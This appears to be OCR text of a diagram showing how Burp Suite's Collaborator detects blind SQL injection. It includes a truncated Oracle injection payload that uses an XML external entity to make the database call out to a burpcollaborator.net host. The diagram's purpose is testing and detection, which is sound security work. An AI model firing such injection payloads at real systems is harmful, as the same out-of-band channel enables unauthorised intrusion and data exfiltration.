 BURPSUITE
Application
HTTP
DNS
SMTP
BURPCOLLABORATOR
?param=...select
extractvalue(xmltype(‘<?xml
version=”1.0”?><!DOCTYPE root [ <!ENTITY %
remote SYSTEM “http://f268dgd9fje...
...few9.burpcollaborator.net/”>...
GET http://f268dgd9fje...
...few9.burpcollaborator.net/
Did you receive an interaction for my payload?
Yes
Report SQL injection